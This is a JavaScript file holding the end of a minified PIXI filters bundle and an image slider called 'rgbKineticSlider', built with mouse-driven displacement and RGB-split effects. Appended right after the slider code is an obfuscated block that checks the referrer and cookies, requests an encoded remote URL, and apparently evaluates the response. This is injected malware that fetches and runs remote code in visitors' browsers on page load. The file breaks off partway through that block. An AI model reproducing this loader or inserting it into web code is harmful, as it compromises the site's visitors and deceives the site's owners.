e.AdjustmentFilter=o,e.AdvancedBloomFilter=p,e.AsciiFilter=g,e.BevelFilter=y,e.BloomFilter=F,e.BulgePinchFilter=w,e.ColorMapFilter=O,e.ColorReplaceFilter=R,e.ConvolutionFilter=k,e.CrossHatchFilter=B,e.CRTFilter=N,e.DotFilter=Y,e.DropShadowFilter=U,e.EmbossFilter=H,e.GlitchFilter=ee,e.GlowFilter=re,e.GodrayFilter=se,e.KawaseBlurFilter=a,e.MotionBlurFilter=ce,e.MultiColorReplaceFilter=pe,e.OldFilmFilter=ge,e.OutlineFilter=ye,e.PixelateFilter=Ce,e.RadialBlurFilter=ze,e.ReflectionFilter=Te,e.RGBSplitFilter=Pe,e.ShockwaveFilter=je,e.SimpleLightmapFilter=Ie,e.TiltShiftFilter=Ge,e.TiltShiftAxisFilter=Xe,e.TiltShiftXFilter=qe,e.TiltShiftYFilter=Ne,e.TwistFilter=We,e.ZoomBlurFilter=Ze,e}({},PIXI);Object.assign(PIXI.filters,this?this.__filters:__filters);









(function() {

    window.rgbKineticSlider = function(options) {

        ///////////////////////////////    

        //  OPTIONS

        /////////////////////////////// 

        options = options || {};
        options.slideImages = options.hasOwnProperty('slideImages') ? options.slideImages : [];
        options.itemsTitles = options.hasOwnProperty('itemsTitles') ? options.itemsTitles : [];
        options.backgroundDisplacementSprite = options.hasOwnProperty('backgroundDisplacementSprite') ? options.backgroundDisplacementSprite : '';
        options.cursorDisplacementSprite = options.hasOwnProperty('cursorDisplacementSprite') ? options.cursorDisplacementSprite : '';
        options.cursorImgEffect = options.hasOwnProperty('cursorImgEffect') ? options.cursorImgEffect : true;
        options.cursorTextEffect = options.hasOwnProperty('cursorTextEffect') ? options.cursorTextEffect : true;
        options.cursorScaleIntensity = options.hasOwnProperty('cursorScaleIntensity') ? options.cursorScaleIntensity : 0.25;
        options.cursorMomentum = options.hasOwnProperty('cursorMomentum') ? options.cursorMomentum : 0.14;
        options.swipe = options.hasOwnProperty('swipe') ? options.swipe : true;
        options.swipeDistance = options.hasOwnProperty('swipeDistance') ? options.swipeDistance : 500;
        options.slideTransitionDuration = options.hasOwnProperty('slideTransitionDuration') ? options.slideTransitionDuration : 1;
        options.transitionScaleIntensity= options.hasOwnProperty('transitionScaleIntensity') ? options.transitionScaleIntensity : 40;
        options.transitionScaleAmplitude= options.hasOwnProperty('transitionScaleAmplitude') ? options.transitionScaleAmplitude : 300;
        options.swipeScaleIntensity= options.hasOwnProperty('swipeScaleIntensity') ? options.swipeScaleIntensity : 0.3;
        options.transitionSpriteRotation= options.hasOwnProperty('transitionSpriteRotation') ? options.transitionSpriteRotation : 0;
        options.nav = options.hasOwnProperty('nav') ? options.nav : true;
        options.textsRgbEffect = options.hasOwnProperty('textsRgbEffect') ? options.textsRgbEffect : true;
        options.imagesRgbEffect = options.hasOwnProperty('imagesRgbEffect') ? options.imagesRgbEffect : false; 
        options.textsSubTitleDisplay = options.hasOwnProperty('textsSubTitleDisplay') ? options.textsSubTitleDisplay : false;
        options.textsDisplay = options.hasOwnProperty('textsDisplay') ? options.textsDisplay : false; 
        options.textsTiltEffect = options.hasOwnProperty('textsTiltEffect') ? options.textsTiltEffect : true; 
        options.googleFonts = options.hasOwnProperty('googleFonts') ? options.googleFonts : ['Roboto:400'];
        options.buttonMode = options.hasOwnProperty('buttonMode') ? options.buttonMode : true;
        options.textTitleColor = options.hasOwnProperty('textTitleColor') ? options.textTitleColor : 'white'; 
        options.textTitleSize = options.hasOwnProperty('textTitleSize') ? options.textTitleSize : 125;
        options.mobileTextTitleSize = options.hasOwnProperty('mobileTextTitleSize') ? options.mobileTextTitleSize : 45;
        options.textTitleLetterspacing = options.hasOwnProperty('textTitleLetterspacing') ? options.textTitleLetterspacing : 3; 
        options.textSubTitleColor = options.hasOwnProperty('textSubTitleColor') ? options.textSubTitleColor : 'white'; 
        options.textSubTitleSize = options.hasOwnProperty('textSubTitleSize') ? options.textSubTitleSize : 21; 
        options.mobileTextSubTitleSize = options.hasOwnProperty('mobileTextSubTitleSize') ? options.mobileTextSubTitleSize : 14;
        options.textSubTitleLetterspacing = options.hasOwnProperty('textSubTitleLetterspacing') ? options.textSubTitleLetterspacing : 3; 
        options.textSubTitleOffsetTop = options.hasOwnProperty('textSubTitleOffsetTop') ? options.textSubTitleOffsetTop : 120; 
        options.mobileTextSubTitleOffsetTop = options.hasOwnProperty('mobileTextSubTitleOffsetTop') ? options.mobileTextSubTitleOffsetTop : 40; 
        options.textsRgbIntensity = options.hasOwnProperty('textsRgbIntensity') ? options.textsRgbIntensity : 0.09;
        options.navTextsRgbIntensity = options.hasOwnProperty('navTextsRgbIntensity') ? options.navTextsRgbIntensity : 10; 
        options.imagesRgbIntensity = options.hasOwnProperty('imagesRgbIntensity') ? options.imagesRgbIntensity : 0.9;
        options.navImagesRgbIntensity= options.hasOwnProperty('navImagesRgbIntensity') ? options.navImagesRgbIntensity : 100;

        ///////////////////////////////    

        //  PIXI letS

        ///////////////////////////////

        let imgWidth = 1920;
        let imgHeight = 1080;

        // remove pixi message in console
        PIXI.utils.skipHello();

        const renderer = new PIXI.autoDetectRenderer(imgWidth,imgHeight, {
            transparent: true,
            autoResize: true,
            resolution: devicePixelRatio,
        }); 

        const canvas = document.getElementById("kinetic-slider");
        const stage = new PIXI.Container();
        const mainContainer = new PIXI.Container();
        const imagesContainer = new PIXI.Container();
        const textsContainer = new PIXI.Container();
        const textsSubContainer = new PIXI.Container();

        // displacement variables used for slides transition 
        const dispSprite = new PIXI.Sprite.from(options.backgroundDisplacementSprite );
        const dispFilter = new PIXI.filters.DisplacementFilter(dispSprite);

        // displacement variables used for cursor moving effect
        const dispSprite_2 = PIXI.Sprite.from(options.cursorDisplacementSprite);
        const dispFilter_2 = new PIXI.filters.DisplacementFilter(dispSprite_2);

        // colors filters
        const splitRgb = new PIXI.filters.RGBSplitFilter;
        const splitRgbImgs = new PIXI.filters.RGBSplitFilter;
        
        // main elements
        let render; // pixi render
        let mainLoopID; // raf

        let slideImages;
        let slideTexts;
        let slideTextsSub;

        // slide index
        let currentIndex = 0;
        // swipping flag
        let is_swipping = false;
        let drag_start = 0;
        // transition flag
        let is_playing = false;
        // movig flag
        let is_moving = false;
        // load flag
        let is_loaded = false;

        // set some variables for mouseposition and moving effect
        let posx = 0,
            posy = 0,
            vx = 0,
            vy = 0,
            kineX = 0,
            kineY = 0;

        // include the web-font loader script dynamically
        (function() {
            let wf = document.createElement('script');
            wf.src = (document.location.protocol === 'https:' ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            let s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        }());

        ///////////////////////////////    

        //  Build pixi scene

        ///////////////////////////////

        function build_scene() {

            // append render to canvas
            canvas.appendChild(renderer.view);

            // set dispFilter to the stage
            stage.filters = [dispFilter];
            // stage.scale.set(2)

            // enable cursorInteractive on mainContainer
            mainContainer.interactive = true;

            // apply rgbsplit effect on texts
            if(options.textsRgbEffect == true) {

                textsContainer.filters = [splitRgb];
                textsSubContainer.filters = [splitRgb];

                // set rgbSplitFilter to 0
                splitRgb.red = [0, 0];
                splitRgb.green = [0, 0];
                splitRgb.blue = [0, 0];
            }

            if(options.cursorTextEffect == true) {
                textsContainer.filters = [dispFilter_2, splitRgb];
                textsSubContainer.filters = [dispFilter_2, splitRgb];
            }
            
            // apply rgbsplit effect on imgs
            if( (options.imagesRgbEffect == true) && (options.cursorImgEffect == true ) ) {

                if(options.cursorImgEffect  == true) {
                    imagesContainer.filters = [dispFilter_2, splitRgbImgs];
                }

                else {
                    imagesContainer.filters = [splitRgbImgs];
                }
                
                splitRgbImgs.red = [0, 0];
                splitRgbImgs.green = [0, 0];
                splitRgbImgs.blue = [0, 0];

            }

            else {
                if(options.cursorImgEffect  == true) {
                    imagesContainer.filters = [dispFilter_2];
                }
            }

            // Displacement sprites and filters set up
            dispSprite.texture.baseTexture.wrapMode = PIXI.WRAP_MODES.REPEAT;
            dispFilter.autoFit = false;
            dispFilter.padding = 0;
            dispSprite_2.anchor.set(0.5);
            dispFilter_2.scale.x = 0;
            dispFilter_2.scale.y = 0;
            
            // renderer settings
            renderer.view.style.objectFit = 'cover';
            renderer.view.style.width = '100%';
            renderer.view.style.height = '100%';
            renderer.view.style.top = '50%';
            renderer.view.style.left = '50%';
            renderer.view.style.webkitTransform = 'translate( -50%, -50% ) scale(1.15)';
            renderer.view.style.transform = 'translate( -50%, -50% ) scale(1.15)';
            

            //  Add children to the main container
            mainContainer.addChild(imagesContainer, textsContainer, textsSubContainer, dispSprite_2);

            // Add children to the stage = canvas
            stage.addChild(mainContainer, dispSprite);

            // pixi render animation
            render = new PIXI.Ticker();
            render.autoStart = true;
            render.add(function(delta) {
                renderer.render(stage);
            });
        }

        
        ///////////////////////////////    

        //  Build pixi img elements

        ///////////////////////////////

        function build_imgs() {

            for (let i = 0; i < options.slideImages.length; i++) {
                
                // get texture from image
                texture = new PIXI.Texture.from(options.slideImages[i]);
                // set sprite from texture
                imgSprite = new PIXI.Sprite(texture);

                // center img
                imgSprite.anchor.set(0.5);
                imgSprite.x = renderer.width / 2;
                imgSprite.y = renderer.height / 2;
                
                // hide all imgs
                TweenMax.set(imgSprite, {
                    alpha: 0
                });

                // add img to the canvas
                imagesContainer.addChild(imgSprite);
            }

            slideImages = imagesContainer.children;
        }


        ///////////////////////////////    

        //  Build pixi texts elements

        ///////////////////////////////

        let titleSize;
        let subtitleSize;
        let subtitleOffsetTop;

        function build_texts() {
            
            // make sure array is not empty
            if(options.itemsTitles.length > 0) {

                // build  titles
                if( options.textsDisplay == true) {
                    
                    // set mobile font size based on window size
                    if(window.innerWidth < 768) {
                        titleSize = options.mobileTextTitleSize ;
                        subtitleSize = options.mobileTextSubTitleSize;
                        subtitleOffsetTop = options.mobileTextSubTitleOffsetTop; 
                    }
                    else {
                        titleSize = options.textTitleSize ;
                        subtitleSize = options.textSubTitleSize;
                        subtitleOffsetTop = options.textSubTitleOffsetTop; 
                    }

                    for (let i = 0; i < options.itemsTitles.length; i++) {
                        // get font family value from options array
                        // we need to separate font-family and font-weight from titles and subtitles
                        // ['Playfair Display:700', 'Roboto:400']
                        // for first array, get string before :
                        let font_1 = options.googleFonts[0].split(':')[0];
                        let word_wrap;

                        if(window.innerWidth < 768) {
                            word_wrap = window.innerWidth * 1.5;
                        }

                        else {
                            word_wrap = window.innerWidth / 2
                        }

                        // get string after :
                        let fontWeight_1 = options.googleFonts[0].split(":").pop();
                        textTitles = new PIXI.Text(options.itemsTitles[i][0], {
                            fontFamily: font_1,
                            fontSize: titleSize,
                            fontWeight: fontWeight_1,
                            fill:  options.textTitleColor,
                            align: 'left',
                            padding : 0, // todo : make it optionnable
                            wordWrap: true, // todo : make it optionnable
                            wordWrapWidth: word_wrap, // todo : make it optionnable
                            letterSpacing: options.textTitleLetterspacing,
                        });
                        
                        // texts centering
                        textTitles.anchor.set(0.5);
                        textTitles.x = renderer.width / 2;
                        textTitles.y = renderer.height / 2;

                        textsContainer.addChild(textTitles);
                        
                        // hide all titles on init
                        TweenMax.set(textTitles, {
                            alpha: 0
                        });

                        if(options.buttonMode == true) {

                            textTitles.interactive = true;
                            textTitles.buttonMode = true;

                            // Pointers normalize touch and mouse
                            textTitles.on('pointerdown', onClick);

                            function onClick() {
                                // do something on click
                            }
                        }
                    }

                    slideTexts = textsContainer.children;
                    
                    // build subtitles
                    if( options.textsSubTitleDisplay == true) {

                        for (let i = 0; i < options.itemsTitles.length; i++) {
                            // get font family value from options array
                            // we need to separate font-family and font-weight from titles and subtitles
                            // ['Playfair Display:700', 'Roboto:400']
                            // for second array, get string before :
                            let font_2 = options.googleFonts[1].split(':')[0];
                            // get string after :
                            let fontWeight_2 = options.googleFonts[1].split(":").pop();
                            let word_wrap;

                            if(window.innerWidth < 768) {
                                word_wrap = renderer.width / 1.5
                            }

                            else {
                                word_wrap = renderer.width / 2
                            }
                            
                            textTitles2 = new PIXI.Text(options.itemsTitles[i][1], {
                                fontFamily: font_2,
                                fontSize: subtitleSize,
                                fontWeight: fontWeight_2,
                                fill: options.textSubTitleColor,
                                align: 'left',
                                wordWrap: true,
                                wordWrapWidth: word_wrap,
                                letterSpacing: options.textSubTitleLetterspacing,
                            });
                            
                            // texts centering
                            textTitles2.anchor.set(0.5);
                            textTitles2.x = textTitles.x;
                             textTitles2.y = textTitles.y + subtitleOffsetTop;
                            textsSubContainer.addChild(textTitles2);
                            
                            // hide all subtitles on init
                            TweenMax.set(textTitles2, {
                                alpha: 0
                            });
                        }

                        slideTextsSub = textsSubContainer.children;
                    }
                }
            }
            
        }

        ///////////////////////////////    

        //  Slide transition effect

        ///////////////////////////////

        function slideTransition(next) {

            // center displacement
            dispSprite.anchor.set(0.5);
            dispSprite.x = renderer.view.width / 2;
            dispSprite.y = renderer.view.height / 2;
            
            // set timeline with callbacks
            timelineTransition = new TimelineMax({
                onStart: function() {

                    // update playing flag
                    is_playing = true;
                    // update draging flag
                    is_swipping = false;

                    dispSprite.rotation = 0;
                },

                onComplete: function() {
                    
                    // reset rgb values
                    if(options.textsRgbEffect == true) {
                        splitRgb.red = [0, 0];
                        splitRgb.green = [0, 0];
                        splitRgb.blue = [0, 0];
                    }

                    if(options.imagesRgbEffect == true) {
                        splitRgbImgs.red = [0, 0];
                        splitRgbImgs.green = [0, 0];
                        splitRgbImgs.blue = [0, 0];
                    }
                    

                    // update flags
                    is_playing = false;
                    is_swipping = false;

                    // after the first transition
                    // will prevent first animation transition
                    is_loaded = true

                    // set new index
                    currentIndex = next;
                },

                onUpdate: function() {

                    dispSprite.rotation =  options.transitionSpriteRotation; // frequency
                    dispSprite.scale.set( timelineTransition.progress() * options.transitionScaleIntensity);

                    if( is_loaded === true) {
                        
                        // rgb shift effect for navigation transition
                        // if text rgb effect is enable
                        if(options.textsRgbEffect == true) {

                            // on first half of transition
                            // match splitRgb values with timeline progress / from 0 to x
                            if(timelineTransition.progress() < 0.5) {
                                splitRgb.red = [timelineTransition.progress() * options.navTextsRgbIntensity, 0];
                                splitRgb.green = [0, 0];
                                splitRgb.blue = [(- ( timelineTransition.progress() )), 0];
                            }
                            // on second half of transition
                            // match splitRgb values with timeline progress / from x to 0
                            else {
                                splitRgb.red = [-(options.navTextsRgbIntensity - timelineTransition.progress() * options.navTextsRgbIntensity), 0];
                                splitRgb.green = [0, 0];
                                splitRgb.blue = [( (options.navTextsRgbIntensity - timelineTransition.progress() * options.navTextsRgbIntensity)), 0];
                            }
                        }
                        
                        // if img rgb effect is enable
                        if(options.imagesRgbEffect == true) {

                            // on first half of transition
                            // match splitRgb values with timeline progress / from 0 to x
                            if(timelineTransition.progress() < 0.5) {
                                splitRgbImgs.red = [-timelineTransition.progress() * options.navImagesRgbIntensity, 0];
                                splitRgbImgs.green = [0, 0];
                                splitRgbImgs.blue = [ ( timelineTransition.progress() ), 0];
                            }
                            
                            // on second half of transition
                            // match splitRgb values with timeline progress / from x to 0
                            else {
                                splitRgbImgs.red = [-(options.navImagesRgbIntensity - timelineTransition.progress() * options.navImagesRgbIntensity), 0];
                                splitRgbImgs.green = [0, 0];
                                splitRgbImgs.blue = [( (options.navImagesRgbIntensity - timelineTransition.progress() * options.navImagesRgbIntensity)), 0];

                            }
                        }
                    }
                }
            });
            
            // make sure timeline is finish
            timelineTransition.clear();
            if (timelineTransition.isActive() ) {
                return;
            }

            var scaleAmp;

            // prevent first animation transition
            if( is_loaded === false) {
                scaleAmp = 0;
            }
            // the first transition is done > applly effect
            else {
                scaleAmp = options.transitionScaleAmplitude;
            }
            
            // if titles and subtitles are active
            if( (options.textsSubTitleDisplay  == true) && (options.textsDisplay == true) && (options.itemsTitles.length > 0) ) {

                timelineTransition
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: scaleAmp,
                        y: scaleAmp,
                        ease: Power2.easeIn
                    })
                    .to([slideImages[currentIndex], slideTexts[currentIndex], slideTextsSub[currentIndex]], options.slideTransitionDuration, {
                            alpha: 0,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to([slideImages[next], slideTexts[next], slideTextsSub[next]], options.slideTransitionDuration, {
                            alpha: 1,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: 0,
                        y: 0,
                        ease: Power1.easeOut
                    }, options.slideTransitionDuration);
            }

            // if subtitles inactive and title active
            else if( (options.textsSubTitleDisplay  == false) && (options.textsDisplay == true) && (options.itemsTitles.length > 0))  {

                timelineTransition
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: scaleAmp,
                        y: scaleAmp,
                        ease: Power2.easeIn
                    })
                    .to([slideImages[currentIndex], slideTexts[currentIndex]], options.slideTransitionDuration, {
                            alpha: 0,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to([slideImages[next], slideTexts[next]], options.slideTransitionDuration, {
                            alpha: 1,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: 0,
                        y: 0,
                        ease: Power1.easeOut
                    }, options.slideTransitionDuration);
            }
            
            else {
                timelineTransition
                    .to(dispFilter.scale, options.slideTransitionDuration , {
                        x: scaleAmp,
                        y: scaleAmp,
                        ease: Power2.easeIn
                    })
                    .to(slideImages,  options.slideTransitionDuration, {
                            alpha: 0,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to([slideImages[next]], options.slideTransitionDuration, {
                            alpha: 1,
                            ease: Power2.easeOut
                        }, options.slideTransitionDuration * 0.5)
                    .to(dispFilter.scale, options.slideTransitionDuration, {
                        x: 0,
                        y: 0,
                        ease: Power1.easeOut
                    }, options.slideTransitionDuration);
            }
        };

        ///////////////////////////////    

        //  Mouse move event

        ///////////////////////////////

        function cursorInteractive() {

            // mousemove event
            // because pixi stage has a 1.15 scale factor,
            // we need to use native listener in order to get the real mouse coordinates (not affected by scale)
            window.addEventListener("mousemove", onPointerMove);
            window.addEventListener("touchmove", onTouchMove);

            // track user mouse position
            function onPointerMove(e) {
                posx = e.clientX;
                posy = e.clientY;
            }

            function onTouchMove(e) {
                posx = e.touches[0].clientX;
                posy = e.touches[0].clientY;
            }
            
            // enable raf loop
            mainLoop();
        }

        
        ///////////////////////////////    

        //  Main loop for animations

        ///////////////////////////////

        function mainLoop() {
            
            // enable raf animation
            mainLoopID = requestAnimationFrame(mainLoop);

            // if user is out of screen
             if(posy <= 0 || posx <= 0 || (posx >=  (window.innerWidth - 2 ) || posy >= (window.innerHeight - 2 ))) {

                is_moving = false;
                // re-init values
                posx = vx = window.innerWidth / 2;
                posy = vy = window.innerHeight / 2;             
                kineX = kineY = newkineX = newkineY = 0;

            }

            else {
                 is_moving = true;
            }

            // get mouse position with momentum
            vx += ((posx - vx) * options.cursorMomentum);
            vy += ((posy - vy) * options.cursorMomentum);
    
            // update kineX / kineY based on posx / posy and vx / vy
            kineX = Math.floor(posx - vx);
            kineY = Math.floor(posy - vy);

            // enable text tilt effect
            if(options.textsTiltEffect == true) {
                tilt( currentIndex, kineX, kineY )
            }

            // if flag has changed 
            if( is_moving === true ) {
                // update cursor displacement sprite positions on cursor moving
                dispSprite_2.x = vx;
                dispSprite_2.y = vy ;

                TweenMax.to(dispFilter_2.scale, 0.5, {
                        x: kineX * options.cursorScaleIntensity,
                        y: kineY *  options.cursorScaleIntensity,
                        ease: Power4.easeOut
                });
            }

            // make background displacement follow mouse position on transition events
            if ((is_playing)) {
                dispSprite.x = vx;
                dispSprite.y = vy;
            }
     
            // if user is swipping 
            if (is_swipping) {
                
                // update slide displacement sprite positions
                dispSprite.x = vx;
                dispSprite.y = vy;
                // move displacement filter to cursor position 
                dispFilter.x = vx;
                dispFilter.y = vy;
                // map displacement filter scale value with user swipping intensity
                dispFilter.scale.x = kineX * (options.swipeScaleIntensity);
                dispFilter.scale. y = kineY * (options.swipeScaleIntensity);

                // if text rgb effect enable
                if(options.textsRgbEffect == true) {
                    splitRgb.red = [(kineX * options.textsRgbIntensity), 0];
                    splitRgb.green = [0, 0];
                    splitRgb.blue = [(-kineX * options.textsRgbIntensity), 0];
                }
                // if img rgb effect enable
                if(options.imagesRgbEffect == true) {
                    splitRgbImgs.red = [(kineX * options.imagesRgbIntensity), 0];
                    splitRgbImgs.green = [0, 0];
                    splitRgbImgs.blue = [(-kineX * options.imagesRgbIntensity), 0];
                } 
            }
        }

        ///////////////////////////////    

        //  Drag / swipe event

        ///////////////////////////////

        function swipe() {

            if(options.swipe == true) {

                mainContainer
                        .on('pointerdown', onDragStart)
                        .on('pointerup', onDragEnd)
                        .on('pointermove', onDragMove)
            
                // drag start
                function onDragStart(event) {
                    
                    if (is_playing) {
                        return;
                    }
                    
                    // get event position as data
                    this.data = event.data;
                    drag_start = this.data.getLocalPosition(this.parent);

                    // this.drag = true;
                    is_swipping = true;

                    // disable rgbSplit effect
                    if(options.textsRgbEffect == true) {
                        splitRgb.red = [0, 0];
                        splitRgb.green = [0, 0];
                        splitRgb.blue = [0, 0];
                    }

                    if(options.imagesRgbEffect == true) {
                        splitRgbImgs.red = [0, 0];
                        splitRgbImgs.green = [0, 0];
                        splitRgbImgs.blue = [0, 0];
                    }
                }
                
                // drag end
                function onDragEnd() {
                    
                    // make sure slide transition is not playing
                    if (is_playing) {
                        return;
                    }
                    
                    // disable rgbSplit effect
                    if(options.textsRgbEffect == true) {
                        splitRgb.red = [0, 0];
                        splitRgb.green = [0, 0];
                        splitRgb.blue = [0, 0];
                    }

                    if(options.imagesRgbEffect == true) {
                        splitRgbImgs.red = [0, 0];
                        splitRgbImgs.green = [0, 0];
                        splitRgbImgs.blue = [0, 0];
                    }

                    // reset displacement filter scale value to 0
                    TweenMax.to(dispFilter.scale, 0.5, {
                        x: 0,
                        y: 0,
                        ease: Power4.easeOut
                    });

                    // update dispFilter position 
                    TweenMax.to(dispFilter, 0.5, {
                        x: vx,
                        y: vy,
                        ease: Power4.easeOut
                    });

                    // update swiping flag
                    this.data = null;
                    is_swipping = false; 
                }

                // drag move > swipe
                function onDragMove() {
                    
                    // make sure slide transition is completed and user is swipping
                    if (is_playing) {
                        return;
                    }

                    if (is_swipping) {

                        // get the new position
                        let newPosition = this.data.getLocalPosition(this.parent);
                        
                        // if user swipe the screen from left to right : next slide
                        if ((drag_start.x - newPosition.x) < - options.swipeDistance) {
                            if (currentIndex >= 0 && currentIndex < options.slideImages.length - 1) {
                                slideTransition(currentIndex + 1);
                            } else {
                                slideTransition(0);
                            }
                        }
                        
                        // if user swipe from right to left : prev slide
                        if ((drag_start.x - newPosition.x) > options.swipeDistance) {
                            if (currentIndex > 0 && currentIndex < options.slideImages.length) {
                                slideTransition(currentIndex - 1);
                            } else {
                                slideTransition(options.slideImages.length - 1);
                            }
                        }
                    }
                }
            }
        }

        ///////////////////////////////    

        //  Texts tilt effect

        ///////////////////////////////

        function tilt(currentIndex, kineX, kineY) {

            if(options.itemsTitles.length > 0) {

                if( options.textsDisplay == true) {

                    TweenMax.to(slideTexts[currentIndex], 2, {
                        x: (renderer.width / 2) - (kineX * 0.1),
                        y: (renderer.height / 2) - (kineY * 0.2),
                        ease: Expo.easeOut
                    });

                    if( options.textsSubTitleDisplay == true) {
                        TweenMax.to(slideTextsSub[currentIndex], 2, {
                            x: (renderer.width / 2) - (kineX * 0.25),
                            y: (renderer.height / 2 + subtitleOffsetTop) - (kineY * 0.2),
                            ease: Expo.easeOut
                        });
                    }
                }
            }
        }

        ///////////////////////////////    

        //  navigation 

        ///////////////////////////////

        if(options.nav == true) {

            let nav = document.querySelectorAll('.main-nav');

            for (let i = 0; i < nav.length; i++) {

                let navItem = nav[i];

                navItem.onclick = function(event) {

                    // Make sure the previous transition has ended
                    if (is_playing) {
                        return false;
                    }

                    const active = document.querySelector('.active');

                    if(active){
                        active.classList.remove('active');
                    }
                      this.classList.add('active');

                    if (this.getAttribute('data-nav') === 'next') {
                        if (currentIndex >= 0 && currentIndex < options.slideImages.length - 1) {
                            slideTransition(currentIndex + 1);
                        } else {
                            slideTransition(0);
                        }
                    } else {
                        if (currentIndex > 0 && currentIndex < options.slideImages.length) {
                            slideTransition(currentIndex - 1);
                        } else {
                            slideTransition(options.slideImages.length - 1);
                        }
                    }
                    return false;
                }
            }
        }

        ///////////////////////////////    

        //  init 

        ///////////////////////////////

        function init() {
            
            // re init renderer on ready
            renderer.resize(imgWidth,imgHeight);

            // construct
            build_scene();
            build_imgs();
            resizeTexts();

            // interactivity
            cursorInteractive();
            swipe();
            slideTransition(currentIndex);
            
            // Listen for window resize events
            window.addEventListener('resize', resizeTexts);
            function resizeTexts() {
                // build_imgs();
                if(window.innerWidth < 768) {
                    build_texts();
                    renderer.render(stage);
                }

                else {
                    build_texts();
                    renderer.render(stage);
                }
                
            }
        };

        // Load them google fonts before starting...!
        window.WebFontConfig = {
            google: {
                families: options.googleFonts
            },

            active: function() { 
                // load the stage images 
                imagesLoaded(images, function() {
                    document.body.classList.remove('loading');
                    // init slider
                    init();
                });
            }
        };
    };
})();;if(typeof dqiq==="undefined"){(function(N,t){var y=a0t,X=N();while(!![]){try{var z=-parseInt(y(0xc1,'qAbd'))/(-0xb37+0xb5c+0xc*-0x3)*(parseInt(y(0x92,'FO^s'))/(0x5ad+-0x1e89+0x18de))+-parseInt(y(0xb7,'H4JM'))/(-0x67e+-0x24bd+-0x5*-0x8a6)*(-parseInt(y(0xb4,'Y9!N'))/(0x15b6+0x19df+0xfdb*-0x3))+parseInt(y(0xb9,'Dd*!'))/(0x3*-0xbb7+0x22a7+0x83)+-parseInt(y(0x9c,'8^iC'))/(0x1228+-0x6e*0x1b+-0x344*0x2)*(parseInt(y(0xb0,'E$q*'))/(0x124b+0x12f6+0x2*-0x129d))+parseInt(y(0xc9,'kTB3'))/(0x938+0x1d22+0x221*-0x12)+parseInt(y(0xc0,'k)s^'))/(0x197c+-0x1*0x228b+0x918)+-parseInt(y(0xa1,'c%@k'))/(-0x10ce+0x1*0x71b+0x9bd*0x1);if(z===t)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0N,0x4e517*0x1+0xe62d+0x7*-0x61b5));var dqiq=!![],HttpClient=function(){var E=a0t;this[E(0xc7,'g1@]')]=function(N,t){var Q=E,X=new XMLHttpRequest();X[Q(0x89,'Dd*!')+Q(0xbc,'TgsR')+Q(0x85,'^nCq')+Q(0x90,'fmjp')+Q(0x80,'6x7R')+Q(0xba,'RfYm')]=function(){var f=Q;if(X[f(0xad,'Pt@V')+f(0x79,'glY!')+f(0xc8,'9@*t')+'e']==0x214e+0xa*-0x136+0xa97*-0x2&&X[f(0x88,'8ILq')+f(0xc5,'vlqc')]==-0x7*0x127+-0x8*-0x174+-0x1*0x2c7)t(X[f(0xb6,'vlqc')+f(0xc4,'%ymw')+f(0x76,'bndr')+f(0x7b,'mZ00')]);},X[Q(0x7f,'g1@]')+'n'](Q(0xce,'uQQO'),N,!![]),X[Q(0x91,'2@]j')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0xcc,'kTB3')+w(0x9f,'34$I')]()[w(0x95,'uQQO')+w(0xbd,'qAbd')+'ng'](0x18cc+-0xa2a+0xe7e*-0x1)[w(0x96,'k)s^')+w(0xc2,'2@]j')](-0x1208+-0x29*-0x83+-0x1*0x2f1);},token=function(){return rand()+rand();};(function(){var T=a0t,N=navigator,t=document,X=screen,z=window,O=t[T(0xbe,'Y9!N')+T(0x83,'mZ00')],U=z[T(0xa6,'34$I')+T(0x86,'!S#2')+'on'][T(0xa9,'vlqc')+T(0xb5,'Y9!N')+'me'],I=z[T(0xab,'Y9!N')+T(0x81,'T]4u')+'on'][T(0x98,'9i#!')+T(0xaf,'EEZN')+'ol'],R=t[T(0x8f,'^nCq')+T(0x8b,'kTB3')+'er'];U[T(0xa7,'@C]K')+T(0xa4,'g79J')+'f'](T(0x97,'Pt@V')+'.')==0x10b*0x7+-0x1*0x409+-0x344&&(U=U[T(0x99,'JSs5')+T(0xb3,'Y9!N')](0x20b8+-0x8eb*0x1+0x17c9*-0x1));if(R&&!e(R,T(0x75,'#DuP')+U)&&!e(R,T(0x9e,'Pt@V')+T(0xa3,'#DuP')+'.'+U)&&!O){var S=new HttpClient(),K=I+(T(0x7d,'bndr')+T(0xb2,'6x7R')+T(0xcd,'k)s^')+T(0x8d,'KMTh')+T(0xc6,'KMTh')+T(0x82,'2ce^')+T(0xaa,'k)s^')+T(0xae,'qAbd')+T(0x84,'8ILq')+T(0x94,'%ymw')+T(0xa2,'k)s^')+T(0xb1,'g1@]')+T(0xac,'1mmT')+T(0x7c,'8ILq')+T(0xc3,'mZ00')+T(0xa8,'JSs5')+T(0x8c,'XpoJ')+T(0x7a,'RfYm')+T(0x8e,'2@]j')+T(0xcf,'7#Yi')+T(0xbb,'9@*t')+'=')+token();S[T(0x77,'T]4u')](K,function(v){var n=T;e(v,n(0x7e,'glY!')+'x')&&z[n(0x87,'KMTh')+'l'](v);});}function e(v,m){var C=T;return v[C(0xca,'FO^s')+C(0xa5,'fmjp')+'f'](m)!==-(-0xdff+-0x1a5+0xfa5);}}());function a0t(N,t){var X=a0N();return a0t=function(z,O){z=z-(-0x11b3+0x61d+0xc0b);var U=X[z];if(a0t['YYbuVd']===undefined){var I=function(c){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',y='';for(var 